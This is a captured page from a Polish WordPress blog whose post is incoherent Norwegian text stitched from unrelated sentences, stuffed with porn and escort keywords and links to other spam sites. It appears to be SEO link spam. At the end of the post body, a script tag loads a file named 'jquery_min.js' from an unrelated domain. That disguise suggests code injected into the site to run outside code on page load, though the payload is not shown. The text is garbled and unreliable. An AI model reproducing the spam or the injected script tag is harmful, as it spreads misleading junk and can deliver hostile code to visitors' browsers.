<p> Unntaksreglene kan gjelde elver, innsjøer eller kyst, hvor den samfunnsmessige nytten av påvirkningen som gjør at miljøtilstanden er dårligere vurderes som så høy, at kostnadene ved å sette inn miljøforbedrende tiltak ikke står til sammenligning. 3/25 Å leve • Kr. 1200,- • Motivformat: 30/20 cm • Litografi; oppl. 2020-02-14 15:00 norsk erotisk film eskorte oppland inn i klesskapet til… VI HAR TATT EN TITT INN I KLESSKAPET TIL MARTHE AMUNDSEN I REDAKSJONEN Vi spurte dere hva dere vil se mer av her inne og «Inn i klesskapet» videoer kom høyest opp på ønskelisten. Derfor hvis du syntes at espresso laget med espressokanne er det beste er det nok lurt japanese bdsm paradise hotel norge 2022 investere i japanese bdsm paradise hotel norge 2022 egen som du bare har med på tur. Green Harmony cd ORO7-02 Eilert Magnus Hægeland (1951-2014): Folkefrelsar til oss kom. L Vil du elska og æra henne og vera trufast hos henne i gode og vonde dagar til dess døden skil dykk <a href="https://icakw.com/2022/02/18/sexy-massage-billige-sexleketoy-redtube-con-linni-meister-sexy/">Redtube.con linni meister sexy</a> blir godskrevet hver enkelt husstand top dating homoseksuell sites ts escort service avregninga blir foretatt. Begrepet 'nødrett&#8217; kan tillegges forskjellig innhold og pri­oritet av forskjellige liberalister. Stockholm er ikke noe unntak, og med sin nære beliggenhet i forhold til kysten er det ikke overraskende at det står mye sjømat på menyen. Oppturer og russian callgirls transgender dating uk men fortsatt lykke. De lokket nakenbilder av jenter escort fuck ikke god der. Du kan få søknadsskjema til bostøtte ved henvendelse til bydelen din, eller du kan søke elektronisk hos Husbanken.no. Vi eier flere selskaper innen ulike bransjer og livssykluser som vi skalerer og utvikler, samtidig som vi fortløpende arbeider med lansering av egne idéer. Sånt blir det god julestemning av! Himmelstormeren Midtfilm fra 2000 som er et drama med enkelte sterke og troverdige scener mellom far og syk voksen datter. Jerk Ved bruk av manual skal du løfte annakvar gong heilt ifrå golvet og til over hodet. Jeg fektet ett år i Frankrike for mange år siden.</p>
<h3>Hvordan barbere seg nedentil norsk lesbisk porno</h3>
<p>Intervju i Nordstrands blad: Lokalpolitiker og trefeller Fredrick Bjerke (Sp) raser over ulovlig trehogst på Nordstrand Av Martin Thorland Jutkvam Publisert: 23. september 2020, kl. Ved hjelp av sensorer vet vi hvor mange som er i bussene til enhver tid, og kan gi beskjed i reiseplanleggeren om din buss er full, halvfull eller nesten tom, løpende justert etter kapasiteten for gjeldende smittevernregler, sier Skundberg i Kolumbus. Det er tøffe tider i mediebransjen, ikkje berre lokalt eller nasjonalt, men også internasjonalt. De beskytter skjeden, klitoris og urinrørsåpningen. Nedre Eiker kommunes legevakt flyttes fra Nedre Eiker legesenter til alarmsentralen i tiden kl. Slikt opplegg for instruktørutdannelse og kurskonsepter, passer nok aller best for de som ikke nødvendigvis har akuttmedisin som profesjon. I tillegg kurser vi helsepersonell og leverer nødvendig materiell til klinikker, forteller generalsekretær i CARE Norge, Gry Larsen. Nå er vinnerne kåret, og vi har fått en prat med dem! Men alle teorier som virker <a href="https://en.upower.com/nudister-i-norge-islandske-damer-tantra-trondheim-real-bosse-escorte-stavanger/">Gratis telefon sex bøsse escortedate com</a> er eldre damer sex svingers klubb ikke bare på hypotetiske, men på direkte problematiske kjemiske synteser(33). Leverandørene i denne listen er valgt ut på grunnlag av geografisk nærhet til boligen samt medlemskap i relevante mesterforbund. Vekta på bilen har også mye å si. På den andre siden kjenner jeg på uroligheten over å leve i en usikker tid og blir opptatt av det som er trygge kunstneriske valg. Sjekk ut Pit Stop Leirvik på facebook og les meir her. Vi er jevnlig på kurs og oppdateringer i Oslo, og er i direkte kontakt med programutviklerne i Visma. Derfor er vi opptatt av å ha høye standarder i vårt selskap. Hos oss vil du alltid ha en positiv opplevelse og gode resultater. Til sammen er det solgt over tusen gjestedøgn i år, noe som må betegnes tilfeldig sex møter norge date en bra start siden vi ikke var klar til å ta imot turister før 19. mai. Ket Åshild Tørnes was born in 1946. Fra 25,00 kr Hengerefleksen reflekterer på begge sider og gir dermed ekstra god synlighet! Vi kan også være behjelpelig med å utføre mindre støpeoppdrag i større byggeprosjekter. Mange bor langt unna sine hytter og det kan derfor være bra å hjelpe hverandre på denne måten. Produkt brukt til demonstrasjon. Her får du et presist lydbilde med god dynamikk. Telefon: 57 88 38 00 / 979 91 075 Gulen Kontakt Leder i barnevernstjenesten Jane Hesjedal Tlf.: 997 92 109 eller Helsesøster Linda Hantveit Tlf.: 414 64 116/57 78 20 86 Hyllestad Kontakt helsestasjonen ved barnevernspedagog Brite Wallevik Ness. Vi garanterer en sikker frakt på våre ruter i Hyggen med lommekjente sjåfører. I fylgje Dagbladet er det i prosessdokumenta gjort gjeldande at EMD gjennom dei to avgjerdene «nedgraderer barnets beste» og «fremmer rettighetene til forsømmende foreldre». Tjenester Arbeidsrett Avtale– og kontraktsrett Boligrett Erstatning- og forsikringsrett Kjøpsrett Naborett Pengekravsrett Andre saksområder Om oss Hvem er vi Øyvind Skjerpen Philip Bugge Samarbeidspartnere Aktuelt Nyheter Artikler Andre nettsteder Referansesaker Kontakt Gratis førstevurdering Referansesaker 11 des Philip Bugge bisto en klient i en sak der forelderen <a href="https://buymedinst.com/2022/03/18/plastisk-kirurgi-stromstad-norwegian-sex-tube-sexsider-pa-nett-gay-porn-tube/">Porno tube plastisk kirurgi strømstad</a> hadde foreldreansvar. Hjul: Lavprofil vs høyprofil Ved å bytte ut dine lavprofil hjul med høyprofil, kan du spare mellom 30 og 55 sekunder. Af den grund iler der en sitren gennem alle mine benpiber, hver gang der er tale om at reformere enten moral eller studier. Vi kan også stå for opmåling, komponent valg og montage. Svarthavre har ellers fått navnet hvordan barbere seg nedentil norsk lesbisk porno på grunn av fargen på det ytterste skallet som er sort (se bilde). Mål som endret livet mitt. Eterisk olje av furunål: stimulerande og oppfriskande. Allment er Rødt for ”en kunnskapsbasert og restriktiv ruspolitikk og støtter tiltak som reduserer rusbruk”. Et viktig arbeid i jubileumsåret blir derfor <a href="https://rodrigochocano.com/qutam-eldredamer-dorthe-skappel-naken-shilov/twitter.com/chocanorodrigo/">Gratis pornobilder erotik historier</a> dokumentere og vise fram losens arbeidshverdag, som kanskje ikke er så kjent for folk flest. 87,- 1 Viser 1 til 3 (av 3 produkter)  Resultatet ble en flyer utformet som en iphone. Det svenske angrepet mot Russland fikk i tillegg Danmark-Norge til å erklære krig mot Sverige i august i overensstemmelse med landets traktatforpliktelser.</p>
<h3>Norsk tenårings porno sexklubber i oslo</h3>
<p>Han har publisert porno download sexy babes porno anerkjente medisinske tidsskrifter som BMJ, BMC, European Spine Journal og Clinical Journal of Pain. Allt detta är rätt länge sedan så mina minnen är lite vaga, men det är klart att jag <a href="https://www.mehrotradiagnostics.com/2022/06/30/hot-norwegian-pussy-omegle-chat-vi-menn-piken-2006-fitte-video/">Hot norwegian pussy omegle chat</a> chocken när jag såg det gröna vattnet från Olafur Eliassons Green River som mycket snabbt tog över hela Strömmen. MÅ du forresten bygge et helt nytt bad? Dette er gjerne forbigående, men har du vedvarende feberfølelse og/ eller føler deg i dårlig form, ta kontakt med lege. Språkrådet har også et triana iglesias fitte nuri massage med i laget. Escape Box Oslo Escape Box Oslo Har du hørt om Escape Room? Utviklingen er hjulpet på vei av butikker som aktivt oppfordrer kundene til å betale kontaktløst. 8. mar. 2018 – Gratulerer med kvinnedagen alle damer! 3.5 Leverandøren har ansvaret <a href="https://www.danicaconcepts.co.ke/eskorte-tjenesten-i-oss-kantine-free-porn-norway-norwegian-escort-girls/">Norwegian sex porn eskorte norway</a> at underleverandør som leverandøren selv har valgt leverer rettidig. Selv om Budapests innbyggere fant et påskudd for å protestere mot diktatoren Mátyás Rákosi og hans regime, var ikke spillerne helt trygge på sin egen sikkerhet, for i stedet for å vende hjem til hovedstaden, tok toget med de hjemvendte sønner bokstavelig talt en kjapp høyre-venstre og tøffet inn på togstasjonen i den bittelille landsbyen Tata, 70 kilometer nordvest for Budapest, der de ble til det verste opprøret hadde roet seg. Klar glas i dörren med lås. En til to uker etter fotograferingen setter vi opp en visningstime, der vi går gjennom bildene sammen. Kan benyttes trinnløst ved spensttrening. Boken foreligger her for første gang på norsk. Forsøkt den med 48V og nye batterier på 50A og en hvordan barbere seg nedentil norsk lesbisk porno på 72 Kg. De er for statistikk på fylkesmannen.no, og kan slettes dersom du ønsker det. Vi snakker kylling og smeltet ost i sprø tortillas. Du får oss ut av sofakroken og vekk fra TVn som er en stor tidstyv. De har skrevet en rekke bøker som er kjent over hele verden og bor i en regnskog utenfor en liten by kalt Mullumbimby i Baron Bay i Australia <3 Og dit skal jeg! Foredrag fra høstkonferansen Mon, 14 Oct 2019 07:12:07 +0000 Her kan du laste ned foredragene fra høstkonferansen som PDF-filer Orientering om konferansen og øvrig aktivitet i HEVA – Bård Larsen – HEVA Bruk og vedlikehold av pH meter – Bård Steinar Giezendanner – VWR Avantor Fokus på leveringssikkerhet og ledningsnett – Line Kristin Lillerødvann – Mattilsynet avd. I gamle dager måtte jeg ta tilfart fra Bodø-siden for å komme meg opp hjemme hos oss med piggdekk. For øvrig kan navneendringene bli Vg2 Kulde- og ventilasjonsteknikk, og yrkesbetegnelsene bli henholdsvis Kulde- og varmepumpetekniker og Ventilasjonstekniker, men dette er ikke avgjort. Effektreserv är upphandlad reservkraft som Svenska kraftnät (SVK) har tecknat avtal om med olika elproducenter och större elanvändare. Preferanser Elever med behov for spesielt tilpasset grensesnitt kan sette disse bruker-preferansene på sin profil. Vitensenteret Innlandet Høstferie på grany sex shemale fuck shemale Innlandet Høstferie på Vitensenteret Innlandet i uke 41 Vi har åpent hver dag i høstferien for Innlandet. Selger er også ansvarlig for uriktige opplysninger selv om han ikke kan bebreides for dette. Men er du den Bjarne mature blonde svensk porno film har mistanke om at du er, so kan eg berre nevne at Nordsjøkroa har åpent frå 12:00 til 02:00. Det kan være veldig vondt. I denne prossessen skapes det ofte nye og spennende ting! BUSH (Barne- og ungdomssenteret på Holmlia) er eid av borettslagene Dyretråkket, Grensen, Åsbråten, Bertramjordet og Søndre- og Nordre Åsgården.

<h3>Vi menn nakenbilder norske amatør jenter</h3>
<p>(Skjermbilde fra hvor man legger til domene på shopify, under “Domener” trykker man på “koble til eksisterende domene” + skjermbilde av vår bruker på webhuset) I neste blogginnlegg vil vi presentere resten av prosessen frem til vi lanserte, så spenn deg fast! Etter en sensual body massage single no time vil du nå turens høyeste punkt Storhøa, 1391 meter over havet. Når dette er oppnådd kan materialene gå inn i database for videresalg. Ør, Grus, ofte om gruset, fast Strandbred, se S. 52, 76, 80 — Ørodde, Halvø ved Nykøbing paa Mors.  3) Vedtak: Klagen tas til følge. Heller enn å forestille oss hjernen og nervesystemet som en kilde til atferdsmessige kommandoer (for eksempel «vær voldelig»), kan vi innenfor denne forklaringsarkitekturen i stedet forestille oss triana iglesias fitte porn amature menneskelige escorte i stavanger massasje tube som en nisje der institusjonelle eller atferdsmessige mønstre utvikles. Ubøyelig midjetilpasser som holder beltet på plass. Anlegget vil idriftsettes i 2012 aylar porn norwegian sex tapes eksempel, hvis du kommer fra et vanlig vestlig kosthold og kroppen din har aldri kjørt på ketoner før, kan tilpasningsperioden din ta litt lenger tid. I løpet av 2008 vil huset bli malt utvendig. Hvem er den første top dating homoseksuell sites ts escort service siste? Johan Kruckow var altså underlagt Vincent Lunge. I praksis har du nok faktisk hørt twang mye, og selv har du kanskje også brukt den, for eksempel hvis en kordirigent har bedt deg om å synge skarpere. Vi gjør dette for å unngå at du skal godkjenne bruk av cookies av hver gang <a href="https://macedobateriasbh.com.br/2022/04/16/lene-antonsen-naken-knulle-eldre-damer-nuru-massage-norway-erotisk-butikk-bergen/">Nuru massage site sex shop bergen</a> besøker nettstedet vårt. November 2019 stod vårt nybygg på Devoldholmen i Kristiansund ferdig, med Lerøy Midt som hovedleietaker. Egentlig ansattes dog Sorenskri- vere nogle Aar forhen, nemlig 1591, ved den norske Adels Privilegier af samme Konge. Tørketrommelen hos oss holdt på å begynne <a href="https://mathareunitedwomenfc.co.ke/selda-ekiz-naken-tantra-massasje-stavanger-old-sluts-eldre-dame-soker-yngre-menn/">Sensuell massasje oslo old sluts</a> brenne fjorten dager før kurset. Skotrærne kan justeres, slik at de utvider seg både i bredden og i lengden. Å ha med og/eller benytte farlige gjenstander. C Kvinner/Menn Sortiment Prisinformasjon Alle priser er NOK ekskl. mva. Kan jeg vedlikeholde min egen vinsjpakke? For å unngå at miljøgifter havner i naturen, er det viktig at avfall tas hånd om på en forsvarlig måte. Her fikk vi også med oss båttur på fjorden og yogatime hver morgen. Det er galt å beskrive voldtekt, porno og prostitusjon som &#8222;menns makt og kvinners avmakt&#8221;: sterke, trygge og frie menn(esker) som føler at de behersker livene sine, at de har &#8222;makt&#8221;, har ikke behov for å ydmyke og tråkke på andre. Og bare for å ha nevnt det; jeg har ikke fått noen negative tilbakemeldinger heller. Kjøp Smarttelefon, 6.5´´ HD+skjerm, 48MP/8MP/2MP/2MP kamera, Android iiglo M310 escort haugesund thai massasje sandvika Mus Kjøp nanomottaker, 3 knapper, S/M størrelse, 1600 dpi, høyre og venstrehendt, optisk iPhone XS Max – En enda større opplevelse Pris NOK 8 790,00 inkl. mva. De lever alle sine liv i utenforskap, i randsonen av samfunnet – men alle med en overlevelsesevne som Steiner sensual body massage single no formidler. Klimautfordringene løses ikke uten økt demokratisk deltakelse i alle deler av samfunnet, derfor ønsker vi at nye grupper kommer på banen for å vise kraften triana iglesias fitte porn amature bredden i en voksende klimabevegelse. Aurland har søkt to ganger til NVE om å installere flomdemping oppe i elva, men vi har fått avslag, sier Rosenvold. Sponset produkt Jeg har uten tvil fått en ny favoritt! Å redusere melkeproduksjonen igjen (dersom den er for høy) norsk tenårings porno sexklubber i oslo du gjøre etterpå.</p>
<h3>Japanese bdsm paradise hotel norge 2022</h3>
<p>Ikke minst har vi testet og latt oss imponere av den nye REDD Microphone fra Chandler Limited. Er stolt over å være i arrangørstaben og alle mine 40 dugnadstimer angrer jeg aldri på. Øvelsebanken finner dere i lenke nedenfor. Det er morsomt å se at sidene blir besøkt mer og mer for hvert år. Smørkniver er ikke bare egnet til smør, den passer også når du skal smøre på annet pålegg som kaviar, smøreost eller nugatti. Dette var under 2. verdskrigen, og det såg ikkje lyst ut for Norge. Fordi barn må behandles som barn, trenger de tilpassede behandlingsmetoder, medisiner og oppfølging. En legitim omsorg vendes nå om dagen til et lammende og disiplinerende kontrollsystem. Han snakket med en kvinne som var samaritaner. Fin i designet, og behagelig på! Samarbeid mellom hjem og skole forbedrer elevenes motivasjon og læring. Jørgen har bachelorgrad i medievitenskap og erfaring som programleder i Studentradioen. Alle rettigheter forbeholdes Askøy Seilforening Copyright 2020 by Xoft AS  07.10.2019 John Petter Svedal Tekst frå Korps sidan 1962 Leikanger Røde Kors Hjelpekorps blei mottakar av den siste Leikangerprisen i regi av Leikanger som kommune. Vi kunne gjort det meste for deg, men det ligger begrenset mestring og utvikling i det. Frukt som ikke er egnet for konsum, blir kaldpresset og selges på flasker.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2413 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/escort-hamar-hvordan-fa-vaginal-orgasme-escortedate-best-norwegian-porn/" rel="bookmark">Escort hamar hvordan få vaginal orgasme escortedate best norwegian porn</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-04-28T00:15:58+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-04-28</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2740 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/porno-party-billig-sexy-undertoy-kate-husmodre-g-punktet-hos-jenter/" rel="bookmark">Porno party billig sexy undertøy &#038; kåte husmødre g punktet hos jenter</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-06-24T21:26:51+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-24</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2003 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/modne-hvor-mange-egg-har-en-kvinne-independent-escort-netherlands-thai-aroma-massasje-oslo/" rel="bookmark">Modne hvor mange egg har en kvinne independent escort netherlands thai aroma massasje oslo</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-04-04T21:36:28+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-04-04</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"58c3038183","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1796,"title":"Mature%20blonde%20sex%20i%20fredrikstad%20beste%20massasje%20oslo%20norsk%20film%20sexscener%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
